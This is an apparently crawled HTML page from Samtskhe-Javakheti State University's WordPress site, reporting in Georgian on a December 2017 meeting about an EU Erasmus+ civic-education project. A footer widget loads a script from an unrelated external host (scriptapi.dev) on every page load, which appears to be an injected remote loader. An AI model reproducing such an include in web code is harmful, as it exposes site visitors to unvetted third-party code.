

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjuni.edu.ge/2017-%E1%83%AC-22-%E1%83%93%E1%83%94%E1%83%99%E1%83%94%E1%83%9B%E1%83%91%E1%83%94%E1%83%A0%E1%83%98/
body_size: 10130
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sjuni.edu.ge/xmlrpc.php">
<title>2017 წ. 22 დეკემბერი &#8211; სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; RSS-არხი" href="https://sjuni.edu.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; კომენტარების RSS-არხი" href="https://sjuni.edu.ge/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjuni.edu.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sjuni.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-basic-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/nivo-slider.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-main-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-base-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-custom-styles-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/custom-style.css?ver=5.5.9' type='text/css' media='all' />
<style id='movers-packers-custom-styles-inline-css' type='text/css'>
a, .blog_lists h2 a:hover, .logo h1 span{color: #161738;}.menubar, .sub-menu, .pagination ul li a:hover, #commentform input#submit:hover, .nivo-controlNav a.active, h3.widget-title, .wpcf7 input[type=submit], #pagearea .threebox:hover, .current, input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{background-color: #161738 !important;}.headerxxx{border-color: #161738;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, #sidebar ul li a:hover, .cols-3 ul li a:hover, .cols-3 ul li.current_page_item a, div.recent-post a:hover, .design-by a:hover, .container a:hover, .topleft ul li a:hover{color: #a6deeb;}.getaquote ul li a{background-color: #a6deeb;}
</style>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/jquery.nivo.slider.js?ver=5.5.9' id='nivo-script-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/custom.js?ver=5.5.9' id='movers-packers-custom_js-js'></script>
<link rel="https://api.w.org/" href="https://sjuni.edu.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sjuni.edu.ge/wp-json/wp/v2/pages/1708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjuni.edu.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjuni.edu.ge/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.9" />
<link rel="canonical" href="https://sjuni.edu.ge/2017-%e1%83%ac-22-%e1%83%93%e1%83%94%e1%83%99%e1%83%94%e1%83%9b%e1%83%91%e1%83%94%e1%83%a0%e1%83%98/" />
<link rel='shortlink' href='https://sjuni.edu.ge/?p=1708' />
<link rel="alternate" type="application/json+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F2017-%25e1%2583%25ac-22-%25e1%2583%2593%25e1%2583%2594%25e1%2583%2599%25e1%2583%2594%25e1%2583%259b%25e1%2583%2591%25e1%2583%2594%25e1%2583%25a0%25e1%2583%2598%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F2017-%25e1%2583%25ac-22-%25e1%2583%2593%25e1%2583%2594%25e1%2583%2599%25e1%2583%2594%25e1%2583%259b%25e1%2583%2591%25e1%2583%2594%25e1%2583%25a0%25e1%2583%2598%2F&#038;format=xml" />
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #161738; }
</style>
			<style type="text/css" id="wp-custom-css">
			#pagefixed{ width:100%; margin:40px auto; background-color:#fff;}
#sidebar{ width:100%; float:right;}
.page_content{ padding:0px 0;}
aside.widget{margin-top: 0px;
	margin-bottom: 0px;
padding: 0px;
border: 0px solid #873b3b;}
h3.widget-title{

    background-color: #16173800 !important;
	color: #161738;
}
.nivoSlider {
    position: relative;
    width: 100%;
   height:auto;
    overflow: hidden;
}

.headertop {

    background-color: #161738;

}
.topleft {

    float: right;
    padding: 20px 0;
    position: relative;
    top: 2px;
    margin-bottom: -5px;
	width: 10%;
	padding-left: 40px;

}
.social-icons a {
    border-left: 1px solid #5498e4;
    
}
html {
    margin-top: 0px !important;
}
.header {
    background-color: #161738;
}
input.search-submit{
	background-color: #780608 !important;
}
.bimg{
     color: white;
     background-color: #161738;
     background-repeat: no-repeat;
     height: 510px; 
     width: 384;
     padding-left: 10px;
     padding-right: 15px;
     padding-top: 0px;
     padding-bottom: 0px;
     font-size: 17px;
}
 @media screen and (min-width: 1367px) {
    div .bimg {
    font-size: 19px;
    }
}
 @media screen and (max-width: 1024px) {
    div .bimg {
    font-size: 14px;
    }
}
#pagefixed {
   
    margin: 0px auto;
   
}
#menu-item-864{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}
.sub-menu{ margin-top:300px;
	
}
 .threebox:hover{
    color: red;
}

 h2 {

    color: white;

}
 .menu{
    color: white;
}
#menu-item-1042{
color:white;
	
}
.fixed3 a {color:white}
section#home_slider{
	width:100%;
}
.nivo-controlNav{
	width:100%;
}

#menu-item-1269{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}



#menu-item-2122{
width:80px;
margin-right:26px;

	
}

#menu-item-1031{
width:90px;
margin-right:30px;
}
#menu-item-13045{
width:90px;
margin-right:30px;
}
#menu-item-13151{
width:90px;
margin-right:30px;
}
#menu-item-830{
width:80px;
margin-right:28px;

}


#menu-item-2144{
width:100px;
margin-right:28px;
}

#menu-item-8051{
width:80px;
margin-right:28px;
}

#menu-item-2554{
background-color: #780608;
border-radius:3px;
	font-size:15px; 
	margin-left:15px;
	padding: 6px;
	
}

#menu-item-5874{
width:100px;
margin-right:30px;

	
}
#menu-item-5879{
width:100px;
margin-right:30px;

	
}

#menu-item-1268{
width:100px;
margin-right:30px;

	
}
#menu-item-5887{
width:100px;
margin-right:30px;
}
#menu-item-5910{
width:100px;
margin-right:30px;
}
h3 {
    font-size: 16px;
}
img {
    max-width: 95%;
}
.blog_lists {
    margin-bottom: 30px;
	width: 270px}
		</style>
		</head>

<body class="page-template-default page page-id-1708 custom-background elementor-default">
<div id="pagefixed">
  <div class="headertop">
    <div class="container">
       <div class="headertop container  logo" style="z-index: 9999; padding-left: 20px;"; >
<a href="https://sjuni.edu.ge">
    <table>
    <tr><td align="center">
      <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/lo.png" style="width:110px; height:110px;  alt="" title="#slidecaption1" /></td>
    </tr>
    <tr><td align="center">
      <a href="https://sjuni.edu.ge" style="text-decoration: none; color: white;"><p>სამცხე-ჯავახეთის <br>სახელმწიფო უნივერსიტეტი</p><p>SAMTSKHE-JAVAKHETI STATE UNIVERSITY</p></a</td>
    </tr>
  </table>
</a>
         </div> 
                  <div class="topleft"><a href="https://sjuni.edu.ge"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/home-icon.png" alt="" title="home" style="float: left; padding-right:5px;" /></a> <span>   <a href="https://sjuni.edu.ge/roundcube/" target="_blank"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/icon-email.png" alt="" title="posta" style="float: left; padding-right:5px;" /></a> <p> <div class="menu-top-menu-ge-container"><ul id="menu-top-menu-ge" class="menu"><li id="menu-item-1254-en" class="lang-item lang-item-72 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1254-en"><a href="https://sjuni.edu.ge/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul></div><p></div>
        
      <div class="topright">
  
      </div>
              <div class="menubar">
 <div class="container">
     <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
     </div><!-- toggle --> 
      <div class="sitenav">
          <div class="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94-container"><ul id="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94" class="menu"><li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-2/">სტუდენტთა პორტალი</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%91%e1%83%98%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-3/">აბიტურიენტთა პორტალი</a></li>
<li id="menu-item-13151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98/">სამეცნიერო კვლევები</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%99%e1%83%90%e1%83%93%e1%83%94%e1%83%9b%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%9e%e1%83%94%e1%83%a0%e1%83%a1%e1%83%9d%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98/">აკადემიური პერსონალი</a></li>
<li id="menu-item-2144" class="menu-item-2144colorgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%96%e1%83%a0%e1%83%a3%e1%83%9c%e1%83%95%e1%83%94%e1%83%9a%e1%83%a7%e1%83%9d%e1%83%a4%e1%83%98%e1%83%a1-%e1%83%a1/">ხარისხის უზრუნველყოფა</a></li>
<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8051"><a href="https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90-2/">პროფესიული განათლება</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="http://www.sjuni.edu.ge/">ფაკულტეტები>></a>
<ul class="sub-menu">
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%b0%e1%83%a3%e1%83%9b%e1%83%90%e1%83%9c%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a/">განათლების, ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტი</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%96%e1%83%9c%e1%83%94%e1%83%a1-%e1%83%90%e1%83%93%e1%83%9b%e1%83%98%e1%83%9c%e1%83%98%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a4/">ბიზნესის ადმინისტრირების ფაკულტეტი</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98/">იურიდიული ფაკულტეტი</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%9c%e1%83%9f%e1%83%98%e1%83%9c%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%90%e1%83%92%e1%83%a0%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90/">ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტი</a></li>
</ul>
</li>
</ul></div>
    <div class="getaquote">
    
    </div>          
      </div><!-- site-nav -->  
  </div><!--end .menubar -->
        
           
          <div class="clear"></div>
        </div>
        
        <div class="clear"></div>
     </div> 
  </div><!-- end .headertop -->

  <div class="header innerheader">
     
          
			
            
				<!-- container -->
  </div><!--.header -->
  
  
  
	<div class="container">
      <div class="page_content">
    		 <section class="site-main">               
            		                            	<h1 class="entry-title">2017 წ. 22 დეკემბერი</h1>
                                <div class="entry-content">
                                			<p><img loading="lazy" class="wp-image-1704 alignleft" src="http://www.sjuni.edu.ge/wp-content/uploads/2018/10/TINA2-1-300x215.jpg" alt="" width="200" height="143" srcset="https://sjuni.edu.ge/wp-content/uploads/2018/10/TINA2-1-300x215.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2018/10/TINA2-1-768x550.jpg 768w, https://sjuni.edu.ge/wp-content/uploads/2018/10/TINA2-1-1024x734.jpg 1024w, https://sjuni.edu.ge/wp-content/uploads/2018/10/TINA2-1.jpg 1500w" sizes="(max-width: 200px) 100vw, 200px" />2017 წლის 22 დეკემბერს, სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტის სამეცნიერო ბიბლიოთეკაში გაიმართა ევროკავშირის მიერ დაფინანსებული პროექტის (EU-ERASMUS+-CURE -Curriculum Reform for Promoting Civic Education and Democratic Principles in Israel and Georgia) ფარგლებში სპეც მობილობით, უნივერსიტეტის ორი თამანშრომლის, პროექტის მენეჯერის, პროფესორ თინა გელაშვილის და ასისტენტ-პროფესორის, მაკა მურვანიძის ზემო ავსტრიის, ლინცის პედაგოგიური უნივერსიტეტში მივლინების ანგარიშის მოსმენა.<br />
პროექტის ინსტიტუციურმა მენეჯერმა ისაუბრა უნივერსიტეტისთვის პროექტის მნიშვნელობის და დაგეგმილი აქტივობების შესახებ. ასევე, მაკა მურვანიძემ ისაუბრა ლინცში მიღებული გამოცდილების შესახებ, სწავლისა და სწავლების ახალ მეთოდებზე, სტრატეგიებზე და აქტივობებზე, რომელიც ევროკავშირის ექსპერტებმა წარმოადგინეს ტრენინგის მსვლელობისას.<br />
აღინიშნა, რომ ძალზედ მნიშვნელოვანი იყო ავსტრიის საზოგადოებრივი და ადგილობრივი ტელევიზიებით ჩვენი უნივერსიტეტის წარმომადგენელთა გამოსვლებიც, რომელთა მოპოვებაც შესაძლებელია ქვემოთ მოცემულ ბმულში.<br />
<a href="https://www.dorftv.at/video/28418">https://www.dorftv.at/video/28418</a><br />
შეხვედრაზე განხილულ იქნა პროექტის ფარგლებში დასახელებული გეგმების განხორციელების გზები და საშუალებები, რომელიც ითვალისწინებს სხვადასხვა აქტივობებს. ევროკავშირის ქვეყნების ექსპერტთა პრაქტიკის გაზიარებას; აკადემიური პროგრამებისთვის ინოვაციური კურსების მომზადებას, სამოქალაქო ჩართულობის ცენტრის ჩამოყალიბებას, სადაც დაიგეგმება სხვადასხვა აქტივობები სკოლის პედაგოგთა გადასამზადებლად.<br />
მოხსენებაში საუბარი იყო ევროპული უნივერსიტეტების და მათი ექსპერტების გამოცდილებაზე, რომელიც სწავლისა და სწავლების ახალი მეთოდების შეთვისების დროს გვაძლევს შანსს მოვახდინოთ კურიკულუმის რეფორმა, გავიზიაროთ კარგი პრაქტიკა და გამოვიყენოთ ის, როგორც სტუდენთა სწავლის პროცესში, ისე ფაკულტეტის სტაფის და სკოლის პედაგოგთა გადასამზადებლად.<br />
აღინიშნა, რომ პროექტის ფარგლებში მომზადებული კურსები და თითოეული კურსის რიდერები უნივერსიტეტისთვის ინოვაციურია. კურსებში გამოყენებული სწავლისა და სწავლების ახალი მეთოდები და სტრატეგიები ხელს შეუწყობს უნივერსიტეტის აკრედიტაციის პროცესს და გაზრდის სწავლის ხარისხსს.<br />
გამომსვლელების თვალსაზრისით, პროექტის ფარგლებში დაგეგმილი ყველა საქმიანობა და აქტივობა დაეხმარება ბენეფიციარებს(სტუდენტი, კურსდამთავრებული, ფაკულტეტის წევრები, სკოლის პედაგოგები&#8230;) არამარტო სამოქალაქო ცნობიერების ამაღლებასა და მის ტრანსფორმაციაში, არამედ გააუმჯობესებს რეგიონში უნივერსიტეტის სოციალურ ფუნქციას და ხელს შეუწყობს უნივერსიტეტებს შორის ინტერნაციონალიზაციის პროცესს.</p>
                                                                            </div><!-- entry-content -->
                      		                    
            </section><!-- section-->
   
     <div id="sidebar" style="width: 20%;">    
    <form role="search" method="get" class="search-form" action="https://sjuni.edu.ge/">
	<label>
				<input type="search" class="search-field" placeholder="..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><div class="textwidget custom-html-widget"><html>
<head>
<style>
.button {
  border: none;
  color: white;
  padding: 20px 40px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 18px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #780608; 
  color: white; 
  border: 2px solid #161738;
  border-radius: 10px;
  
}

.button1:hover {
  background-color: #161731;
  color: white;
}


</style>
</head>
<body>
<a href="https://sjuni.edu.ge/2025-26/">
<button class="button button1"><b> აკადემიური კალენდარი 2025/26 </b></button></a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28ba2d49fe1447e585394de572be5c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
	
</html></div></aside>	
</div><!-- sidebar -->      
    <div class="clear"></div>
    </div><!-- .page_content --> 
 </div><!-- .container --> 
﻿

<div id="footer-wrapper">
  <div class="container footerfix">
    

<div class="fixed3">
     <div id="text-8"><h2>უნივერსიტეტის შესახებ</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-6"><div class="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91-container"><ul id="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91" class="menu"><li id="menu-item-6586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-%e1%83%ae%e1%83%94%e1%83%93%e1%83%95%e1%83%90-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91/">მისია, ხედვა, ღირებულებები</a></li>
<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-2/">სტრატეგიული გეგმა</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://sjuni.edu.ge/%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">უნივერსიტეტის ისტორია</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">სტრუქტურა</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%9d%e1%83%a0%e1%83%92%e1%83%90%e1%83%9c%e1%83%9d%e1%83%94%e1%83%91%e1%83%98/">მართვის ორგანოები</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%95%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%96%e1%83%90%e1%83%aa%e1%83%98%e1%83%90-%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%93%e1%83%98%e1%83%a2%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">ავტორიზაცია/აკრედიტაცია</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%a3%e1%83%af%e1%83%94%e1%83%a2%e1%83%98/">ბიუჯეტი</a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98-2/">ანგარიშები</a></li>
</ul></div></div>      
    </div>
    <div class="fixed3">
    <div id="text-6"><h2>იურიდიული ცნობარი</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-7"><div class="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98-container"><ul id="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a href="https://sjuni.edu.ge/wp-content/uploads/2024/04/წესდება-17.04.2024.pdf">წესდება</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://sjuni.edu.ge/%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%98%e1%83%9c%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">წესები</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%94%e1%83%9b%e1%83%9d%e1%83%a0%e1%83%90%e1%83%9c%e1%83%93%e1%83%a3%e1%83%9b%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%a8%e1%83%94%e1%83%99%e1%83%a0/">მემორანდუმები და ხელშეკრულებები</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/">დებულებები</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%a0%e1%83%ab%e1%83%90%e1%83%9c%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ბრძანებები</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">დადგენილებები</a></li>
</ul></div></div><div id="custom_html-28"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/sjuni.js"></script></div></div>    </div>
    <div class="fixed3 last_column">
     <div id="text-7"><h2>სწრაფი წვდომისთვის</h2>			<div class="textwidget"></div>
